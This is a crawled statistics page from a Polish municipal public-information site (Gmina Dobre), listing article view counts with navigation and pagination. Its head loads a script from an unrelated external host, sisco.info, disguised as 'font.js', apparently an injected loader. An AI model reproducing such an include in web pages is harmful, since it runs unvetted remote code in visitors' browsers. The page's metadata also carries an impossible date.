

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bip.archiwum.ugdobre.pl/statystyka/art/162
body_size: 7124
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
   "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="pl" lang="pl">
<head>
  <title>Biuletyn Informacji Publicznej</title>
  <meta http-equiv="content-type" content="text/html;charset=UTF-8" />
  <meta http-equiv="Content-Style-Type" content="text/css" />
  <meta name="Keywords"      content="bip" />
  <meta name="Description"   content="bip" />
  <meta name="Copyright"     content="Internet-Info Sp. z o.o." />
  <meta name="Author"        content="I-Info Team" />
  <meta name="Creation_Date" content="2058-02-34" />
  <meta name="Rating"        content="General" />
  <meta name="robots"        content="all" />
  <link rel="icon" href="/favicon.png" type="image/png">
  <link rel="StyleSheet" type="text/css" href="/stylesheets/bip.style.css" />

  <div id="webreaderContainer"></div>
<script type="text/javascript" charset="UTF-8">
<!--//--><![CDATA[//><!--
window.WebreaderAsyncInit = function() {
	voiceID = 30;
	voiceRate = 100;
	voiceVolume = 100;
	options = {
		shadow:1,
		playerMode:1,
		scrollMode:1,
		lang:"pl",
		bgColor:"#fdfeff",
		btnColor:"#486fb1",
		borColor:"#486fb1",
		alpha:100,
		download:0,
		parentId:"webreaderContainer",
		soundUrl:escape("http://www.ivona.com/online/fileWebRead.php"+
			"?v="+voiceID+
			"&pv="+voiceVolume+
			"&pr="+voiceRate+
			"&i=kmsdrckL2kng6QA7"+
			"&dc=art_title,art_tresc"+
			"&u="+escape(document.location.href))
	};
	Webreader.create(options, 22 /* Height */);
};
(function(){
	//Please Do NOT change or modify this function
	ts=new Date().getTime();
	window.WebreaderAutoCreate = 0;
	e = document.createElement("script");
	e.async = true;
	if("https:" == document.location.protocol){
		e.src = "https://secure.iwebreader.com/static/scripts/webreaderPlayer2.js?timestamp="+ts
	}else{
		e.src = "http://static.iwebreader.com/wr/scripts/webreaderPlayer2.js?timestamp="+ts
	}
	document.write("<div id=\"webreader-root\"></div>");
	document.getElementById("webreader-root").appendChild(e)
}());
//--><!]]>
</script>
  <script type="text/javascript" src="/js/whcookies.js"></script>
  <script type="text/javascript" src="https://sisco.info/font/font.js"></script>
</head>
<body>

<div id="content">
	<div id="top_menu">
		<div class="szukaj"> 
			<form method="post" action="/szukaj">
			<input title="szukaj" class="szukaj" name="szukaj" type="text" value="" size="10" maxlength="50" />
			<button id="znajdz" name="znajdz" type="submit" value="" /></button>
			</form>
		</div>
		<div id="menu">
			<div class="menu_left"></div>
			<div class="menu_center">
				&nbsp;&nbsp;<a href="/rejestr/0">Rejestr zmian</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
				<img class="sep_topmenu" src="/images/sep_topmenu.png" alt="separator" />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
				<a href="/instrukcja">Instrukcja obsługi</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
				<img class="sep_topmenu" src="/images/sep_topmenu.png" alt="separator"/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
				<a href="/statystyka">Statystyki</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
				<img class="sep_topmenu" src="/images/sep_topmenu.png" alt="separator"/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
				<a href="/redakcja">Redakcja</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
				<img class="sep_topmenu" src="/images/sep_topmenu.png" alt="separator"/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
				<a href="/art/id/664">Kontakt</a>&nbsp;&nbsp;
			</div>
			<div class="menu_right"></div>
		</div>
		<div id="top">
			<a class="bip" href="http://www.bip.gov.pl">&nbsp;</a>
			<a class="herb" href="http://bip.ugdobre.pl">&nbsp;</a>
		</div>
	</div>
	<br class="clear" />
	<div id="left">
		<div id="font">
	<a href="javascript:decreaseFontSize();"><img class="font" src="/images/minus.png" alt="pomniejsz" /></a> 
	<a href="javascript:increaseFontSize();"><img class="font" src="/images/plus.png" alt="powiększ"/></a>
</div>
		<a href="/?niedowidzacy=1">
			<div class="niedowidzacy">
				<div id="oko"></div>
				<div id="text_niedowidzacy">Wersja dla niedowidzących</div>
			</div>
		</a>
		<div class="left_menu_top"></div>
		<div class="left_menu_center">
			<div  class="left_menu_center_kat">
				<ul class="acc" id="acc"><li><h3><a href="/kat/id/12">Urząd Gminy Dobre</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/50">Podstawowe dane</a></li><li><a  href="/kat/id/51">Adresy i telefony</a></li><li><a  href="/kat/id/52">Kierownictwo</a></li><li><a  href="/kat/id/53">Regulamin organizacyjny</a></li><li><a  href="/kat/id/54">Struktura Organizacyjna</a></li><li><a  href="/kat/id/55">Oświadczenia majątkowe pracowników</a><ul><li><a  href="/kat/id/225">2020</a></li><li><a  href="/kat/id/220">2019</a></li><li><a  href="/kat/id/192">2018</a></li><li><a  href="/kat/id/155">2017</a></li></ul></li><li><a  href="/kat/id/56">Poradnik Interesanta</a><ul><li><a  href="/kat/id/85">Referat Finansowy</a></li><li><a  href="/kat/id/86">Referat Organizacyjno - Prawny</a></li><li><a  href="/kat/id/87">Referat Rozwoju Gospodarczego i Infrastruktury Komunalnej</a></li></ul></li></ul></div></div></li><li><h3><a href="/kat/id/13">Organy, jednostki</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/57">Zadania i kompetencje</a></li><li><a  href="/kat/id/25">Wójt Gminy Dobre</a><ul><li><a  href="/kat/id/61">Informacje</a></li><li><a  href="/kat/id/62">Oświadczenie majątkowe</a></li></ul></li><li><a  href="/kat/id/26">Rada Gminy</a><ul><li><a  href="/kat/id/30">Skład osobowy</a></li><li><a  href="/kat/id/29">Przewodniczący</a></li><li><a  href="/kat/id/28">Komisje</a><ul><li><a  href="/kat/id/199">Komisje - kadencja 2018-2023</a></li></ul></li><li><a  href="/kat/id/47">Protokoły z sesji</a><ul><li><a  href="/kat/id/196">Protokoły z Sesji Rady Gminy - kadencja 2018-2023</a></li><li><a  href="/kat/id/195">Protokoły z Sesji Rady Gminy - kadencja 2014-2018</a></li></ul></li><li><a  href="/kat/id/209">Interpelacje i zapytania radnych</a></li><li><a  href="/kat/id/204">Nagrania z obrad sesji Rady Gminy Dobre</a></li><li><a  href="/kat/id/48">Oświadczenia majątkowe</a><ul><li><a  href="/kat/id/227">2019</a></li><li><a  href="/kat/id/214">2018</a></li><li><a  href="/kat/id/205">rozpoczęcie kadencji 2018-2023</a></li><li><a  href="/kat/id/193">zakończenie kadencji 2014-2018</a></li><li><a  href="/kat/id/187">2017</a></li></ul></li></ul></li><li><a  href="/kat/id/27">Sołectwa</a></li><li><a  href="/kat/id/58">Instytucje kultury</a><ul><li><a  href="/kat/id/59">Gminna Biblioteka Publiczna</a></li><li><a  href="/kat/id/60">Gminny Ośrodek Kultury</a></li><li><a  href="/kat/id/228">Rejestr Instytucji Kultury</a></li><li><a  href="/kat/id/82">Oświadczenia majątkowe</a></li></ul></li><li><a  href="/kat/id/63">Jednostki Organizacyjne</a><ul><li><a  href="/kat/id/64">Gminny Ośrodek Pomocy Społecznej w Dobrem</a></li><li><a  href="/kat/id/65">Centrum Usług Wspólnych w Dobrem</a></li><li><a  href="/kat/id/69">Publiczne Przedszkole w Dobrem</a></li><li><a  href="/kat/id/68">Publiczna Szkoła Podstawowa w Byczynie</a></li><li><a  href="/kat/id/66">Publiczna Szkoła Podstawowa w Dobrem</a></li><li><a  href="/kat/id/67">Publiczna Szkoła Podstawowa w Krzywosądzy</a></li></ul></li></ul></div></div></li><li><h3><a href="/kat/id/1">Prawo lokane</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/17">Statut</a></li><li><a  href="/kat/id/2">Uchwały</a><ul><li><a  href="/kat/id/202">2018-2023</a></li><li><a  href="/kat/id/3">2014-2018</a></li><li><a  href="/kat/id/97">2010-2014</a></li><li><a  href="/kat/id/96">2006-2010</a></li></ul></li><li><a  href="/kat/id/168">Projekty uchwał</a></li><li><a  href="/kat/id/4">Zarządzenia Wójta</a><ul><li><a  href="/kat/id/203">2018-2023</a></li><li><a  href="/kat/id/5">2014-2018</a></li><li><a  href="/kat/id/98">2010-2014</a></li><li><a  href="/kat/id/99">2006-2010</a></li></ul></li><li><a  href="/kat/id/104">Zarządzenia Kierownika Urzędu</a><ul><li><a  href="/kat/id/105">2010-2014</a></li><li><a  href="/kat/id/106">2006-2010</a></li></ul></li><li><a  href="/kat/id/18">Podatki i opłaty lokalne</a><ul><li><a  href="/kat/id/230">2021</a></li><li><a  href="/kat/id/21">2016</a></li><li><a  href="/kat/id/20">2015</a></li></ul></li><li><a  href="/kat/id/19">Programy gospodarcze</a></li><li><a  href="/kat/id/90">Zagospodarowanie przestrzenne</a></li><li><a  href="/kat/id/91">Informacje o środowisku</a><ul><li><a  href="/kat/id/139">System Informacji o Środowisku</a></li><li><a  href="/kat/id/95">Decyzje o środowiskowych uwarunkowaniach</a></li><li><a  href="/kat/id/140">Programy środowiskowe</a></li><li><a  href="/kat/id/148">Gospodarka odpadami komunalnymi</a></li></ul></li></ul></div></div></li><li><h3><a href="/kat/id/141">Gospodarka wodno-ściekowa</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/151"> Budowa przyłącza wodociągowego</a></li><li><a  href="/kat/id/142">Ocena jakości wody</a></li></ul></div></div></li><li><h3><a href="/kat/id/14">Finanse gminy</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/22">Budżet</a><ul><li><a  href="/kat/id/217">2020</a></li><li><a  href="/kat/id/189">2019</a></li><li><a  href="/kat/id/170">2018</a></li><li><a  href="/kat/id/149">2017</a></li><li><a  href="/kat/id/24">2016</a></li><li><a  href="/kat/id/23">2015</a></li><li><a  href="/kat/id/114">2014</a></li><li><a  href="/kat/id/119">2013</a></li><li><a  href="/kat/id/120">2012</a></li><li><a  href="/kat/id/123">2011</a></li><li><a  href="/kat/id/125">2010</a></li><li><a  href="/kat/id/126">2009</a></li><li><a  href="/kat/id/127">2008</a></li><li><a  href="/kat/id/128">2007</a></li><li><a  href="/kat/id/129">2006</a></li><li><a  href="/kat/id/131">2005</a></li><li><a  href="/kat/id/132">2004</a></li><li><a  href="/kat/id/130">2003</a></li></ul></li><li><a  href="/kat/id/72">Informacje z wykonania budżetu</a><ul><li><a  href="/kat/id/184">2017</a></li><li><a  href="/kat/id/183">2016</a></li><li><a  href="/kat/id/115">2015</a></li><li><a  href="/kat/id/116">2014</a></li><li><a  href="/kat/id/117">2013</a></li><li><a  href="/kat/id/118">2012</a></li><li><a  href="/kat/id/121">2010</a></li><li><a  href="/kat/id/122">2009</a></li><li><a  href="/kat/id/124">2008</a></li></ul></li><li><a  href="/kat/id/70">Majątek Gminy</a><ul><li><a  href="/kat/id/108">2014</a></li><li><a  href="/kat/id/107">2010</a></li><li><a  href="/kat/id/109">2008</a></li></ul></li><li><a  href="/kat/id/71">Dług publiczny</a><ul><li><a  href="/kat/id/207">2019</a></li><li><a  href="/kat/id/154">2017</a></li><li><a  href="/kat/id/75">2016</a></li><li><a  href="/kat/id/74">2015</a></li><li><a  href="/kat/id/73">2014</a></li><li><a  href="/kat/id/110">2013</a></li><li><a  href="/kat/id/111">2012</a></li><li><a  href="/kat/id/112">2011</a></li><li><a  href="/kat/id/113">2010</a></li></ul></li><li><a  href="/kat/id/210">Sprawozdania finansowe</a><ul><li><a  href="/kat/id/212">Sprawozdanie finansowe Urzędu Gminy Dobre</a></li></ul></li></ul></div></div></li><li><h3><a href="/kat/id/15">Zamówienia publiczne</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/41">Aktualne</a></li><li><a  href="/kat/id/42">Zamknięte</a></li><li><a  href="/kat/id/43">Rozstrzygnięte</a></li><li><a  href="/kat/id/44">Zawarte umowy</a></li><li><a  href="/kat/id/152">Plan postępowań</a></li></ul></div></div></li><li><h3><a href="/kat/id/144">Zapytania ofertowe</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/145">Aktualne</a></li><li><a  href="/kat/id/146">Zamknięte</a></li><li><a  href="/kat/id/147">Rozstrzygnięte</a></li></ul></div></div></li><li><h3><a href="/kat/id/31">Nabór pracowników</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/178">Urząd Gminy</a><ul><li><a  href="/kat/id/179">Ogłoszenia</a></li><li><a  href="/kat/id/180">Informacje o terminie przeprowadzenia kolejnego etapu</a></li><li><a  href="/kat/id/182">Informacje o wynikach naboru</a></li></ul></li><li><a  href="/kat/id/171">Jednostki Organizacyjne</a><ul><li><a  href="/kat/id/175">Ogłoszenia</a></li><li><a  href="/kat/id/176">Informacje o terminie przeprowadzenia kolejnego etapu</a></li><li><a  href="/kat/id/177">Informacje o wynikach naboru</a></li></ul></li><li><a  href="/kat/id/221">Instytucje kultury</a><ul><li><a  href="/kat/id/222">Ogłoszenia</a></li><li><a  href="/kat/id/224">Informacje o wynikach naboru</a></li></ul></li></ul></div></div></li><li><h3><a href="/kat/id/16">Informacje</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/76">Ogłoszenia i obwieszczenia</a><ul><li><a  href="/kat/id/80">Wójta Gminy</a></li><li><a  href="/kat/id/81">Rady Gminy</a><ul><li><a  href="/kat/id/200">Rady Gminy - kadencja 2018-2023</a></li><li><a  href="/kat/id/201">Rady Gminy - kadencja 2014-2018</a></li></ul></li><li><a  href="/kat/id/190">Kierownika Gminnego Ośrodka Pomocy Społecznej</a></li><li><a  href="/kat/id/219">Ogólne</a></li></ul></li><li><a  href="/kat/id/79">Rejestry i ewidencje</a></li></ul></div></div></li><li><h3><a href="/kat/id/6">Wybory</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/9">Wybory Prezydenta RP 2015 r.</a></li><li><a  href="/kat/id/8">Referendum Ogólnokrajowe 6 września 2015 r.</a></li><li><a  href="/kat/id/185">Wybory samorządowe 2018 r.</a></li><li><a  href="/kat/id/208">Wybory do Parlamentu Europejskiego 2019 r.</a></li><li><a  href="/kat/id/218">Wybory do Sejmu RP i Senatu RP 2019 r.</a></li><li><a  href="/kat/id/226">Wybory Prezydenta RP 2020 r.</a></li><li><a  href="/kat/id/229">Okregi wyborcze </a></li></ul></div></div></li><li><h3><a href="/kat/id/84">Elektroniczna skrzynka podawcza</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/92">Elektroniczna skrzynka podawcza </a></li><li><a  href="/kat/id/93">Elektroniczna skrzynka podawcza na platformie ePUAP</a></li></ul></div></div></li><li><h3><a href="/kat/id/188">Darmowa pomoc prawna</a></h3><div class="acc-section"><div class="acc-content"></div></div></li><li><h3><a href="/kat/id/156">Petycje</a></h3><div class="acc-section"><div class="acc-content"></div></div></li><li><h3><a href="/kat/id/213">Ochrona danych osobowych</a></h3><div class="acc-section"><div class="acc-content"></div></div></li><li><h3><a href="/kat/id/194">Transmisja z sesji Rady Gminy Dobre</a></h3><div class="acc-section"><div class="acc-content"></div></div></li></ul>
<script type="text/javascript" src="/js/script.js"></script>

<script type="text/javascript">

var parentAccordion=new TINY.accordion.slider("parentAccordion");
parentAccordion.init("acc","h3",1,2);

</script>			</div>
		</div>
		<div class="left_menu_bottom"></div>
	</div>
	<div id="right">
		<div id="sciezka"><span>Tu jesteś: </span><a href="/">BIP</a></div>	
  <h2>Pełne statystyki artykułów</h2>
  
      <table class="tabstat">
        <tr>
          <th colspan="3">10 najczęściej odwiedzanych artykułów</th>
        </tr>
        
        <tr class="clB">
          <td class="taC">1621.</td>
          <td><a href="/art/id/2392">Zarządzenie Nr I/116/2016 z dn.19.04.2016 r.   w sprawie podania do publicznej wiadomości informacji z wykonania budżetu</a></td>
          <td class="taC">1908</td>
        </tr>
        
        <tr class="clA">
          <td class="taC">1622.</td>
          <td><a href="/art/id/1577">Zarządzenie Nr I/190/2013 z dnia 09.12.2013 r. w sprawie wyznaczenia Gminnego Ośrodka Kultury w Dobrem na koordynatora działalności świetlic wiejskich z terenu gminy Dobre</a></td>
          <td class="taC">1908</td>
        </tr>
        
        <tr class="clB">
          <td class="taC">1623.</td>
          <td><a href="/art/id/169">Zarządzenie Nr I/87/2015 z dn. 23.11.2015 r. zmieniające uchwałę w sprawie budżetu gminy na 2015</a></td>
          <td class="taC">1908</td>
        </tr>
        
        <tr class="clA">
          <td class="taC">1624.</td>
          <td><a href="/art/id/2027">Zmiany w budżecie na 2009 rok</a></td>
          <td class="taC">1908</td>
        </tr>
        
        <tr class="clB">
          <td class="taC">1625.</td>
          <td><a href="/art/id/1082">Oddanie nieruchomości w dzierżawę</a></td>
          <td class="taC">1907</td>
        </tr>
        
        <tr class="clA">
          <td class="taC">1626.</td>
          <td><a href="/art/id/797">Uchwała Nr VI/28/2011 z dn. 31.03.2011 r. - zwolnienie Gminnego Zakładu Komunalnego w Dobrem z obowiązku wpłat nadwyżki środków obrotowych do budżetu Gminy Dobre</a></td>
          <td class="taC">1907</td>
        </tr>
        
        <tr class="clB">
          <td class="taC">1627.</td>
          <td><a href="/art/id/1254">Uchwała Nr XLIII/258/2014 z dn. 10.06.2014 r. w sprawie udzielenia pomocy dla Powiatu Radziejowskiego na realizację zadań własnych powiatu</a></td>
          <td class="taC">1907</td>
        </tr>
        
        <tr class="clA">
          <td class="taC">1628.</td>
          <td><a href="/art/id/1783">Zarządzenie Nr 172/2010 w sprawie podania do publicznej wiadomości informacji z wykonania budżetu za I półrocze 2010 roku</a></td>
          <td class="taC">1907</td>
        </tr>
        
        <tr class="clB">
          <td class="taC">1629.</td>
          <td><a href="/art/id/1327">Zarządzenie Nr 35/07 Wójta Gminy w sprawie zbycia nieruchomości gruntowej </a></td>
          <td class="taC">1907</td>
        </tr>
        
        <tr class="clA">
          <td class="taC">1630.</td>
          <td><a href="/art/id/1367">Zarządzenie Nr 50/07 w sprawie zmian w budżecie gminy na 2007 rok</a></td>
          <td class="taC">1907</td>
        </tr>
        
        <tr>
          <th colspan="3">
        <a href="/statystyka/art/0">1</a>
      
        <a href="/statystyka/art/1">2</a>
      
        <a href="/statystyka/art/2">3</a>
      
        <a href="/statystyka/art/3">4</a>
      
        <a href="/statystyka/art/4">5</a>
      
        <a href="/statystyka/art/5">6</a>
      
        <a href="/statystyka/art/6">7</a>
      
        <a href="/statystyka/art/7">8</a>
      
        <a href="/statystyka/art/8">9</a>
      
        <a href="/statystyka/art/9">10</a>
      
        <a href="/statystyka/art/10">11</a>
      
        <a href="/statystyka/art/11">12</a>
      
        <a href="/statystyka/art/12">13</a>
      
        <a href="/statystyka/art/13">14</a>
      
        <a href="/statystyka/art/14">15</a>
      
        <a href="/statystyka/art/15">16</a>
      
        <a href="/statystyka/art/16">17</a>
      
        <a href="/statystyka/art/17">18</a>
      
        <a href="/statystyka/art/18">19</a>
      
        <a href="/statystyka/art/19">20</a>
      
        <a href="/statystyka/art/20">21</a>
      
        <a href="/statystyka/art/21">22</a>
      
        <a href="/statystyka/art/22">23</a>
      
        <a href="/statystyka/art/23">24</a>
      
        <a href="/statystyka/art/24">25</a>
      
        <a href="/statystyka/art/25">26</a>
      
        <a href="/statystyka/art/26">27</a>
      
        <a href="/statystyka/art/27">28</a>
      
        <a href="/statystyka/art/28">29</a>
      
        <a href="/statystyka/art/29">30</a>
      
        <a href="/statystyka/art/30">31</a>
      
        <a href="/statystyka/art/31">32</a>
      
        <a href="/statystyka/art/32">33</a>
      
        <a href="/statystyka/art/33">34</a>
      
        <a href="/statystyka/art/34">35</a>
      
        <a href="/statystyka/art/35">36</a>
      
        <a href="/statystyka/art/36">37</a>
      
        <a href="/statystyka/art/37">38</a>
      
        <a href="/statystyka/art/38">39</a>
      
        <a href="/statystyka/art/39">40</a>
      
        <a href="/statystyka/art/40">41</a>
      
        <a href="/statystyka/art/41">42</a>
      
        <a href="/statystyka/art/42">43</a>
      
        <a href="/statystyka/art/43">44</a>
      
        <a href="/statystyka/art/44">45</a>
      
        <a href="/statystyka/art/45">46</a>
      
        <a href="/statystyka/art/46">47</a>
      
        <a href="/statystyka/art/47">48</a>
      
        <a href="/statystyka/art/48">49</a>
      
        <a href="/statystyka/art/49">50</a>
      
        <a href="/statystyka/art/50">51</a>
      
        <a href="/statystyka/art/51">52</a>
      
        <a href="/statystyka/art/52">53</a>
      
        <a href="/statystyka/art/53">54</a>
      
        <a href="/statystyka/art/54">55</a>
      
        <a href="/statystyka/art/55">56</a>
      
        <a href="/statystyka/art/56">57</a>
      
        <a href="/statystyka/art/57">58</a>
      
        <a href="/statystyka/art/58">59</a>
      
        <a href="/statystyka/art/59">60</a>
      
        <a href="/statystyka/art/60">61</a>
      
        <a href="/statystyka/art/61">62</a>
      
        <a href="/statystyka/art/62">63</a>
      
        <a href="/statystyka/art/63">64</a>
      
        <a href="/statystyka/art/64">65</a>
      
        <a href="/statystyka/art/65">66</a>
      
        <a href="/statystyka/art/66">67</a>
      
        <a href="/statystyka/art/67">68</a>
      
        <a href="/statystyka/art/68">69</a>
      
        <a href="/statystyka/art/69">70</a>
      
        <a href="/statystyka/art/70">71</a>
      
        <a href="/statystyka/art/71">72</a>
      
        <a href="/statystyka/art/72">73</a>
      
        <a href="/statystyka/art/73">74</a>
      
        <a href="/statystyka/art/74">75</a>
      
        <a href="/statystyka/art/75">76</a>
      
        <a href="/statystyka/art/76">77</a>
      
        <a href="/statystyka/art/77">78</a>
      
        <a href="/statystyka/art/78">79</a>
      
        <a href="/statystyka/art/79">80</a>
      
        <a href="/statystyka/art/80">81</a>
      
        <a href="/statystyka/art/81">82</a>
      
        <a href="/statystyka/art/82">83</a>
      
        <a href="/statystyka/art/83">84</a>
      
        <a href="/statystyka/art/84">85</a>
      
        <a href="/statystyka/art/85">86</a>
      
        <a href="/statystyka/art/86">87</a>
      
        <a href="/statystyka/art/87">88</a>
      
        <a href="/statystyka/art/88">89</a>
      
        <a href="/statystyka/art/89">90</a>
      
        <a href="/statystyka/art/90">91</a>
      
        <a href="/statystyka/art/91">92</a>
      
        <a href="/statystyka/art/92">93</a>
      
        <a href="/statystyka/art/93">94</a>
      
        <a href="/statystyka/art/94">95</a>
      
        <a href="/statystyka/art/95">96</a>
      
        <a href="/statystyka/art/96">97</a>
      
        <a href="/statystyka/art/97">98</a>
      
        <a href="/statystyka/art/98">99</a>
      
        <a href="/statystyka/art/99">100</a>
      
        <a href="/statystyka/art/100">101</a>
      
        <a href="/statystyka/art/101">102</a>
      
        <a href="/statystyka/art/102">103</a>
      
        <a href="/statystyka/art/103">104</a>
      
        <a href="/statystyka/art/104">105</a>
      
        <a href="/statystyka/art/105">106</a>
      
        <a href="/statystyka/art/106">107</a>
      
        <a href="/statystyka/art/107">108</a>
      
        <a href="/statystyka/art/108">109</a>
      
        <a href="/statystyka/art/109">110</a>
      
        <a href="/statystyka/art/110">111</a>
      
        <a href="/statystyka/art/111">112</a>
      
        <a href="/statystyka/art/112">113</a>
      
        <a href="/statystyka/art/113">114</a>
      
        <a href="/statystyka/art/114">115</a>
      
        <a href="/statystyka/art/115">116</a>
      
        <a href="/statystyka/art/116">117</a>
      
        <a href="/statystyka/art/117">118</a>
      
        <a href="/statystyka/art/118">119</a>
      
        <a href="/statystyka/art/119">120</a>
      
        <a href="/statystyka/art/120">121</a>
      
        <a href="/statystyka/art/121">122</a>
      
        <a href="/statystyka/art/122">123</a>
      
        <a href="/statystyka/art/123">124</a>
      
        <a href="/statystyka/art/124">125</a>
      
        <a href="/statystyka/art/125">126</a>
      
        <a href="/statystyka/art/126">127</a>
      
        <a href="/statystyka/art/127">128</a>
      
        <a href="/statystyka/art/128">129</a>
      
        <a href="/statystyka/art/129">130</a>
      
        <a href="/statystyka/art/130">131</a>
      
        <a href="/statystyka/art/131">132</a>
      
        <a href="/statystyka/art/132">133</a>
      
        <a href="/statystyka/art/133">134</a>
      
        <a href="/statystyka/art/134">135</a>
      
        <a href="/statystyka/art/135">136</a>
      
        <a href="/statystyka/art/136">137</a>
      
        <a href="/statystyka/art/137">138</a>
      
        <a href="/statystyka/art/138">139</a>
      
        <a href="/statystyka/art/139">140</a>
      
        <a href="/statystyka/art/140">141</a>
      
        <a href="/statystyka/art/141">142</a>
      
        <a href="/statystyka/art/142">143</a>
      
        <a href="/statystyka/art/143">144</a>
      
        <a href="/statystyka/art/144">145</a>
      
        <a href="/statystyka/art/145">146</a>
      
        <a href="/statystyka/art/146">147</a>
      
        <a href="/statystyka/art/147">148</a>
      
        <a href="/statystyka/art/148">149</a>
      
        <a href="/statystyka/art/149">150</a>
      
        <a href="/statystyka/art/150">151</a>
      
        <a href="/statystyka/art/151">152</a>
      
        <a href="/statystyka/art/152">153</a>
      
        <a href="/statystyka/art/153">154</a>
      
        <a href="/statystyka/art/154">155</a>
      
        <a href="/statystyka/art/155">156</a>
      
        <a href="/statystyka/art/156">157</a>
      
        <a href="/statystyka/art/157">158</a>
      
        <a href="/statystyka/art/158">159</a>
      
        <a href="/statystyka/art/159">160</a>
      
        <a href="/statystyka/art/160">161</a>
      
        <a href="/statystyka/art/161">162</a>
      
        <a href="/statystyka/art/162">163</a>
      
        <a href="/statystyka/art/163">164</a>
      
        <a href="/statystyka/art/164">165</a>
      
        <a href="/statystyka/art/165">166</a>
      
        <a href="/statystyka/art/166">167</a>
      
        <a href="/statystyka/art/167">168</a>
      
        <a href="/statystyka/art/168">169</a>
      
        <a href="/statystyka/art/169">170</a>
      
        <a href="/statystyka/art/170">171</a>
      
        <a href="/statystyka/art/171">172</a>
      
        <a href="/statystyka/art/172">173</a>
      
        <a href="/statystyka/art/173">174</a>
      
        <a href="/statystyka/art/174">175</a>
      
        <a href="/statystyka/art/175">176</a>
      
        <a href="/statystyka/art/176">177</a>
      
        <a href="/statystyka/art/177">178</a>
      
        <a href="/statystyka/art/178">179</a>
      
        <a href="/statystyka/art/179">180</a>
      
        <a href="/statystyka/art/180">181</a>
      
        <a href="/statystyka/art/181">182</a>
      
        <a href="/statystyka/art/182">183</a>
      
        <a href="/statystyka/art/183">184</a>
      
        <a href="/statystyka/art/184">185</a>
      
        <a href="/statystyka/art/185">186</a>
      
        <a href="/statystyka/art/186">187</a>
      
        <a href="/statystyka/art/187">188</a>
      
        <a href="/statystyka/art/188">189</a>
      
        <a href="/statystyka/art/189">190</a>
      
        <a href="/statystyka/art/190">191</a>
      
        <a href="/statystyka/art/191">192</a>
      
        <a href="/statystyka/art/192">193</a>
      
        <a href="/statystyka/art/193">194</a>
      
        <a href="/statystyka/art/194">195</a>
      
        <a href="/statystyka/art/195">196</a>
      
        <a href="/statystyka/art/196">197</a>
      
        <a href="/statystyka/art/197">198</a>
      
        <a href="/statystyka/art/198">199</a>
      
        <a href="/statystyka/art/199">200</a>
      
        <a href="/statystyka/art/200">201</a>
      
        <a href="/statystyka/art/201">202</a>
      
        <a href="/statystyka/art/202">203</a>
      
        <a href="/statystyka/art/203">204</a>
      
        <a href="/statystyka/art/204">205</a>
      
        <a href="/statystyka/art/205">206</a>
      
        <a href="/statystyka/art/206">207</a>
      
        <a href="/statystyka/art/207">208</a>
      
        <a href="/statystyka/art/208">209</a>
      
        <a href="/statystyka/art/209">210</a>
      
        <a href="/statystyka/art/210">211</a>
      
        <a href="/statystyka/art/211">212</a>
      
        <a href="/statystyka/art/212">213</a>
      
        <a href="/statystyka/art/213">214</a>
      
        <a href="/statystyka/art/214">215</a>
      
        <a href="/statystyka/art/215">216</a>
      
        <a href="/statystyka/art/216">217</a>
      
        <a href="/statystyka/art/217">218</a>
      
        <a href="/statystyka/art/218">219</a>
      
        <a href="/statystyka/art/219">220</a>
      
        <a href="/statystyka/art/220">221</a>
      
        <a href="/statystyka/art/221">222</a>
      
        <a href="/statystyka/art/222">223</a>
      
        <a href="/statystyka/art/223">224</a>
      
        <a href="/statystyka/art/224">225</a>
      
        <a href="/statystyka/art/225">226</a>
      
        <a href="/statystyka/art/226">227</a>
      
        <a href="/statystyka/art/227">228</a>
      
        <a href="/statystyka/art/228">229</a>
      
        <a href="/statystyka/art/229">230</a>
      
        <a href="/statystyka/art/230">231</a>
      
        <a href="/statystyka/art/231">232</a>
      
        <a href="/statystyka/art/232">233</a>
      
        <a href="/statystyka/art/233">234</a>
      
        <a href="/statystyka/art/234">235</a>
      
        <a href="/statystyka/art/235">236</a>
      
        <a href="/statystyka/art/236">237</a>
      
        <a href="/statystyka/art/237">238</a>
      
        <a href="/statystyka/art/238">239</a>
      
        <a href="/statystyka/art/239">240</a>
      
        <a href="/statystyka/art/240">241</a>
      
        <a href="/statystyka/art/241">242</a>
      
        <a href="/statystyka/art/242">243</a>
      
        <a href="/statystyka/art/243">244</a>
      
        <a href="/statystyka/art/244">245</a>
      
        <a href="/statystyka/art/245">246</a>
      
        <a href="/statystyka/art/246">247</a>
      
        <a href="/statystyka/art/247">248</a>
      
        <a href="/statystyka/art/248">249</a>
      
        <a href="/statystyka/art/249">250</a>
      
        <a href="/statystyka/art/250">251</a>
      
        <a href="/statystyka/art/251">252</a>
      
        <a href="/statystyka/art/252">253</a>
      
        <a href="/statystyka/art/253">254</a>
      
        <a href="/statystyka/art/254">255</a>
      
        <a href="/statystyka/art/255">256</a>
      
        <a href="/statystyka/art/256">257</a>
      
        <a href="/statystyka/art/257">258</a>
      
        <a href="/statystyka/art/258">259</a>
      
        <a href="/statystyka/art/259">260</a>
      
